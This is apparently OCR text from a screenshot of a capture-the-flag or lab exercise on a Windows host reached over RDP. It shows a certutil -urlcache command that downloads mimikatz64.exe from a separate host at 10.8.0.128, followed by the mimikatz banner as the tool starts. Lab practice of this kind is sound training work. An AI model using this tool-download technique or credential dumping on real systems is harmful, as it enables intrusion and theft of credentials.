 FreeRDP: 10.10.145.101
Recycle Bin
EC2
Feedback
EC2
Micros...
mimikatz64
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.
C:\Users\death>cd Desktop
C:\Users\death\Desktop>certutil -urlcache -f -split http://10.8.0.128/mimikatz64.exe
**** Online ****
000000 ...
131308
CertUtil: -URLCache command completed successfully.
C:\Users\death\Desktop>mimikatz64.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Desktop
File Home Share View
This PC > Local Disk (C:) > Users > Administrator > Desktop
Name Date modifie
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
root 9/14/2022 9:3